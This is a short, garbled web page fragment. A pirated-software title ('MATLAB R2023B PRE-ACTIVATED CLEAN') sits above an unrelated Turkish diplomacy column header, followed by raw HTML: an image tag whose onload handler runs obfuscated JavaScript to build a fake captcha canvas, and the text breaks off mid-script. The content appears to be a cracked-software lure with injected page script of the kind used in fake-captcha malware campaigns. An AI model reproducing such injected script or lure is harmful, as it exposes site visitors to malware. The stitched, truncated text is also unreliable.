
MATLAB R2023B PRE-ACTIVATED CLEAN X86-X6
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 8, 2026
🧮 Hash-code: eda357e317f4018a43fc19722b953d1e • 📆 2026-08-01<i
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2